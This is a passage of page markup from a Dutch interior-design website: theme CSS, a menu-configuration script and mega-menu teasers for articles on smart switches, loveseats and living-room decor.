.tdi_50_e0e .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_50_e0e .block-mega-child-cats{
					padding: 0 0 10px 0;
				}.tdi_50_e0e .block-mega-child-cats a{
					padding: 6px 14px;
				
					font-family:Oswald !important;font-size:14px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_50_e0e .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_50_e0e .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_e0e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_e0e .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_50_e0e .td_block_inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_50_e0e .td-module-container:before{
					bottom: -18px;
				}.tdi_50_e0e .entry-title{
					font-family:Oswald !important;font-size:14px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_50_e0e .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_50_e0e .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_e0e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_e0e .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_50_e0e .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_50_e0e = new tdBlock();
block_tdi_50_e0e.id = "tdi_50_e0e";
block_tdi_50_e0e.atts = '{"main_sub_tdicon":"td-icon-star-full","mm_align_horiz":"content-horiz-center","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"14","f_elem_font_family":"445","f_elem_font_transform":"uppercase","f_elem_font_weight":"700","f_elem_font_spacing":"1","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_elem_font_line_height":"2.4","text_color":"#000000","tds_menu_active":"tds_menu_active3","elem_space":"0","main_sub_icon_size":"eyJhbGwiOiIyMSIsInBvcnRyYWl0IjoiMTgifQ==","main_sub_icon_space":"4","elem_padd":"eyJhbGwiOiIwIDEwcHggMCAxNnB4IiwicG9ydHJhaXQiOiIwIDhweCAwIDE0cHgifQ==","inline":"yes","sep_icon_align":"0","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","float_right":"yes","align_horiz":"content-horiz-right","main_sub_icon_align":"eyJhbGwiOi0zLCJwb3J0cmFpdCI6Ii0yIn0=","sub_icon_pos":"","mm_width":"eyJhbGwiOiIxMjAwIiwibGFuZHNjYXBlIjoiOTg0IiwicG9ydHJhaXQiOiI3NDAifQ==","mm_align_screen":"yes","mm_sub_inline":"yes","mm_sub_border":"0","mm_elem_padd":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_padd":"eyJhbGwiOiIwIDAgMTVweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCAwIn0=","mm_subcats_bg":"#000000","mm_elem_bg_a":"[base64]","mm_elem_color":"#ffffff","mm_elem_color_a":"#ffffff","f_mm_sub_font_family":"445","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_weight":"600","f_mm_sub_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_mm_sub_font_size":"14","f_mm_sub_font_line_height":"1","mm_elem_space":"5","mm_bg":"#000000","mm_border_color":"#000000","mm_border_size":"0","mm_shadow_shadow_offset_vertical":"0","mm_shadow_shadow_size":"0","title_txt":"#ffffff","art_title":"0","f_title_font_family":"445","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"700","f_title_font_transform":"uppercase","f_title_font_spacing":"1","title_txt_hover":"#ffffff","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"#444444","pag_border":"#444444","show_review":"","show_audio":"","show_cat":"none","mix_color_h":"rgba(0,0,0,0.5)","mix_type_h":"darken","mix_type":"color","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwibGFuZHNjYXBlIjoiMjAifQ==","show_mega_cats":"yes","modules_on_row_regular":"20%","modules_on_row_cats":"25%","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","mm_child_cats":"8","show_subcat":"","show_mega":"","separator":"","width":"","more":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_bg":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_h_bg":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_50_e0e","tdc_css_class_style":"tdi_50_e0e_rand_style","category_id":"10","subcats_posts_limit":"4","child_cats_limit":"8","hide_all":"","tdc_css":"","class":"tdi_50_e0e"}';
block_tdi_50_e0e.td_column_number = "3";
block_tdi_50_e0e.block_type = "tdb_header_mega_menu";
block_tdi_50_e0e.post_count = "4";
block_tdi_50_e0e.found_posts = "12";
block_tdi_50_e0e.header_color = "";
block_tdi_50_e0e.ajax_pagination_infinite_stop = "";
block_tdi_50_e0e.max_num_pages = "3";
tdBlocksArray.push(block_tdi_50_e0e);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-tdi_50_e0e" 
                        id="tdi_51_e77" 
                        data-td_block_id="tdi_50_e0e" 
                        data-td_filter_value="" 
                        href="https://interieuradvies-online.nl/inspiratie/"
                    >Alle</a><a 
                        class="mega-menu-sub-cat-tdi_50_e0e" 
                        id="tdi_52_977" 
                        data-td_block_id="tdi_50_e0e" 
                        data-td_filter_value="19" 
                        href="https://interieuradvies-online.nl/inspiratie/badkamer/"
                    >Badkamer</a><a 
                        class="mega-menu-sub-cat-tdi_50_e0e" 
                        id="tdi_53_929" 
                        data-td_block_id="tdi_50_e0e" 
                        data-td_filter_value="20" 
                        href="https://interieuradvies-online.nl/inspiratie/keuken/"
                    >Keuken</a><a 
                        class="mega-menu-sub-cat-tdi_50_e0e" 
                        id="tdi_54_eb7" 
                        data-td_block_id="tdi_50_e0e" 
                        data-td_filter_value="21" 
                        href="https://interieuradvies-online.nl/inspiratie/kinderkamer/"
                    >Kinderkamer</a><a 
                        class="mega-menu-sub-cat-tdi_50_e0e" 
                        id="tdi_55_79e" 
                        data-td_block_id="tdi_50_e0e" 
                        data-td_filter_value="18" 
                        href="https://interieuradvies-online.nl/inspiratie/slaapkamer/"
                    >Slaapkamer</a><a 
                        class="mega-menu-sub-cat-tdi_50_e0e" 
                        id="tdi_56_99f" 
                        data-td_block_id="tdi_50_e0e" 
                        data-td_filter_value="17" 
                        href="https://interieuradvies-online.nl/inspiratie/woonkamer/"
                    >Woonkamer</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_50_e0e class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://interieuradvies-online.nl/inspiratie/" class="td-post-category">Inspiratie</a>                        <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/inspiratie/de-geheimen-van-slimme-schakelaars-onthuld-hoe-ze-jouw-woning-transformeren/" rel="bookmark" class="td-image-wrap" title="De geheimen van slimme schakelaars onthuld: hoe ze jouw woning transformeren"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2025/03/1741180627-696x422.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/inspiratie/de-geheimen-van-slimme-schakelaars-onthuld-hoe-ze-jouw-woning-transformeren/" rel="bookmark" title="De geheimen van slimme schakelaars onthuld: hoe ze jouw woning transformeren">De geheimen van slimme schakelaars onthuld: hoe ze jouw woning transformeren</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/"></a></span>                            </span>

                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/inspiratie/de-geheimen-van-slimme-schakelaars-onthuld-hoe-ze-jouw-woning-transformeren/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Slimme schakelaars zijn een van de meest innovatieve toevoegingen aan moderne woningen. Ze bieden niet alleen gemak en comfort, maar dragen ook bij aan...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://interieuradvies-online.nl/inspiratie/" class="td-post-category">Inspiratie</a>                        <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/inspiratie/help-hoe-kies-ik-de-juiste-loveseat-voor-bij-mijn-interieur/" rel="bookmark" class="td-image-wrap" title="Help, hoe kies ik de juiste loveseat voor bij mijn interieur?"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2021/01/mindy-jacobs-hAh4Unn50gk-unsplash-696x458.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/inspiratie/help-hoe-kies-ik-de-juiste-loveseat-voor-bij-mijn-interieur/" rel="bookmark" title="Help, hoe kies ik de juiste loveseat voor bij mijn interieur?">Help, hoe kies ik de juiste loveseat voor bij mijn interieur?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/interieuradvies-onlinenl/">Redactie</a></span>                            </span>

                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/inspiratie/help-hoe-kies-ik-de-juiste-loveseat-voor-bij-mijn-interieur/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Het kopen van een loveseat is een leuke bezigheid, maar het is wel belangrijk om met een aantal aandachtspunten rekening te houden. Het is...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://interieuradvies-online.nl/inspiratie/" class="td-post-category">Inspiratie</a>                        <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/inspiratie/woonkamer/een-woonkamer-ontwerpen-rond-een-antieke-collectie/" rel="bookmark" class="td-image-wrap" title="Een woonkamer ontwerpen rond een antieke collectie"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2020/03/Antieke-woonkamer-696x460.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/inspiratie/woonkamer/een-woonkamer-ontwerpen-rond-een-antieke-collectie/" rel="bookmark" title="Een woonkamer ontwerpen rond een antieke collectie">Een woonkamer ontwerpen rond een antieke collectie</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/sofie/">Redactie</a></span>                            </span>

                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/inspiratie/woonkamer/een-woonkamer-ontwerpen-rond-een-antieke-collectie/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Hoewel de meeste artikelen de neiging hebben om zich te concentreren op het ontwerpen van de woonkamer rond een specifiek meubelstuk of rond een...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://interieuradvies-online.nl/inspiratie/" class="td-post-category">Inspiratie</a>                        <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/inspiratie/woonkamer/pastel-muren-in-de-woonkamer/" rel="bookmark" class="td-image-wrap" title="Pastel muren in de woonkamer"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2020/03/Pastelkleuren-696x464.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/inspiratie/woonkamer/pastel-muren-in-de-woonkamer/" rel="bookmark" title="Pastel muren in de woonkamer">Pastel muren in de woonkamer</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/sofie/">Redactie</a></span>                            </span>

                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/inspiratie/woonkamer/pastel-muren-in-de-woonkamer/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Hoewel pastel kleuren misschien niet meteen in je opkomen als je wandkleuren in de woonkamer overweegt, toch kunnen ze eigenlijk heel effectief worden gebruikt....</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_50_e0e" data-td_block_id="tdi_50_e0e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_50_e0e" data-td_block_id="tdi_50_e0e"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_menu tdi_59_071 tds_menu_active3 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_59_071"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_59_071{
margin-right:0px !important;
}

</style>
<style>
/* custom css */
.tdi_59_071{
                    display: inline-block;
                }.tdi_59_071 .td_block_inner{
                    text-align: right;
                }.tdi_59_071 .tdb-menu > li{
                    margin-right: 5px;
                }.tdi_59_071 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_59_071 .tdb-menu-items-dropdown{
                    margin-left: 5px;
                }.tdi_59_071 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_59_071 .tdb-menu > li > a,
                .tdi_59_071 .td-subcat-more{
                    padding: 0 10px 0 16px;
                
                    color: #000000;
                }.tdi_59_071 .tdb-menu > li .tdb-menu-sep,
                .tdi_59_071 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: 0px;
                }.tdi_59_071 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_59_071 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 19px;
                
                    margin-left: 7px;
                
                    top: -2px;
                }.tdi_59_071 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_59_071 .tdb-menu > li > a,
                .tdi_59_071 .td-subcat-more,
                .tdi_59_071 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Oswald !important;font-size:16px !important;line-height:2.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_59_071 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_59_071 .tdb-menu .tdb-normal-menu ul,
                .tdi_59_071 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_59_071:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_59_071 .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_59_071 .tdb-menu .tdb-mega-menu .sub-menu > li{
					background-color: #000000;
				
					border-width: 0px;
				
					border-color: #000000;
				
					box-shadow: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_59_071:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_59_071 .tdb-mega-menu .sub-menu > li{
                    max-width: 984px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_59_071 .tdb-menu > li > a,
                .tdi_59_071 .td-subcat-more{
                    padding: 0 8px 0 14px;
                }.tdi_59_071 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_59_071 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 17px;
                }.tdi_59_071 .tdb-menu > li > a,
                .tdi_59_071 .td-subcat-more,
                .tdi_59_071 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Oswald !important;font-size:14px !important;line-height:2.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_59_071:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_59_071 .tdb-mega-menu .sub-menu > li{
                    max-width: 740px !important;
                }
}
</style>
<style>
.tdi_59_071 .tdb-menu > li.current-menu-item > a,
				.tdi_59_071 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_59_071 .tdb-menu > li.current-category-ancestor > a,
				.tdi_59_071 .tdb-menu > li:hover > a,
				.tdi_59_071 .tdb-menu > li.tdb-hover > a,
				.tdi_59_071 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffffff;
				}.tdi_59_071 .tdb-menu > li > a:after,
				.tdi_59_071 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #000000;
				}
</style>
<style>

</style><div id=tdi_59_071 class="td_block_inner td-fix-index"><ul id="menu-td-demo-header-menu" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-172"><a href="https://interieuradvies-online.nl/"><div class="tdb-menu-item-text">Home</div></a></li>
<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-165"><a href="https://interieuradvies-online.nl/diy/"><div class="tdb-menu-item-text">DIY</div><i class="tdb-sub-menu-icon td-icon-menu-dots-square"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_60_79e td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60_79e" >
<style>
/* custom css */
.tdi_60_79e .block-mega-child-cats{
					padding: 0 0 15px 0;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_60_79e .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_60_79e{
				    flex-direction: column-reverse;
				}.tdi_60_79e .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_60_79e .block-mega-child-cats a{
				    display: inline-block;
				
					margin-right: 5px;
					margin-bottom: 5px;
				
					padding: 8px 16px;
				
					border-width: 0px;
				
					color: #ffffff;
				
					font-family:Oswald !important;font-size:14px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_60_79e .block-mega-child-cats a:last-child{
				    margin-right: 0;
				}.tdi_60_79e .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #ffffff;
				
					background-color: #444444;
				}.tdi_60_79e:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_60_79e:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_60_79e.td-no-subcats .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_60_79e.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_60_79e .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_60_79e .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_60_79e .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_60_79e .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_60_79e .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_60_79e .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_60_79e .entry-thumb{
					background-position: center 50%;
				}.tdi_60_79e .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_60_79e .td-module-meta-info,
				.ie11 .tdi_60_79e .td-module-meta-info{
				 	flex: auto;
			    }.tdi_60_79e .entry-title{
					margin: 0px;
				
					font-family:Oswald !important;font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_60_79e .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_60_79e .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_60_79e .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_60_79e .td-post-category{
					display: none;
				}.tdi_60_79e .td-post-author-name{
					display: none;
				}.tdi_60_79e .td-post-date,
				.tdi_60_79e .td-post-author-name span{
					display: none;
				}.tdi_60_79e .td-icon-star,
                .tdi_60_79e .td-icon-star-empty,
                .tdi_60_79e .td-icon-star-half{
					font-size: 15px;
				}.tdi_60_79e .td-module-comments{
					display: none;
				}.tdi_60_79e .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_60_79e:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #000000;
				}.tdi_60_79e .td-module-title a{
					color: #ffffff;
				}.tdi_60_79e .td_module_wrap:hover .td-module-title a{
					color: #ffffff !important;
				}.tdi_60_79e.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_60_79e .td-load-more-wrap a{
					color: #ffffff;
				    
					background-color: #444444;
				
					border-color: #444444;
				}.tdi_60_79e.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_60_79e .td-load-more-wrap a:hover{
					color: #ffffff;
				}html:not([class*='ie']) .tdi_60_79e .entry-thumb:before{
                    content: '';
                    width: 100%;
                    height: 100%;
                    position: absolute;
                    top: 0;
                    left: 0;
                    opacity: 1;
                    transition: opacity 1s ease;
                    -webkit-transition: opacity 1s ease;
                    mix-blend-mode: color;
                }html:not([class*='ie']) .tdi_60_79e .entry-thumb:after{
                    background: rgba(0,0,0,0.5);
                }@media (min-width: 1141px) {
                    html:not([class*='ie']) .tdi_60_79e .entry-thumb:after {
                        content: '';
                        width: 100%;
                        height: 100%;
                        position: absolute;
                        top: 0;
                        left: 0;
                        opacity: 0;
                        transition: opacity 1s ease;
                        -webkit-transition: opacity 1s ease;
                        mix-blend-mode: darken;
                    }
                    html:not([class*='ie']) .tdi_60_79e .td-module-container:hover .entry-thumb:after {
                        opacity: 1;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_60_79e .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_60_79e .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_60_79e .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_60_79e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_60_79e .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_60_79e .td-module-container:before{
					bottom: -18px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_60_79e .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_60_79e .block-mega-child-cats{
					padding: 0 0 10px 0;
				}.tdi_60_79e .block-mega-child-cats a{
					padding: 6px 14px;
				
